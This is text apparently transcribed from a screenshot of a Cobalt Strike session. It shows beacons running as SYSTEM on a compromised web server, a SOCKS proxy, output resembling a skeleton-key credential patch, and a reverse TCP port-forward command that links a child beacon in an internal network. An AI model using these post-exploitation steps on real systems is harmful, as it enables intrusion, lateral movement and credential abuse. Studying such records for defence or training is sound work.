 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 29ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 72ms
启动SOCK...
代理服务器端口: 56758
运行 帮助
事件日志 X 监听器 X 密码凭证 X 目标列表 X Beacon 192.168.46.128@2756 X
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A3F118 (16) -> null
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@3768]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[-] lost link to child beacon: 192.168.3.32
[WEBSERVER] SYSTEM */2756 (x64) last: 72ms
beacon>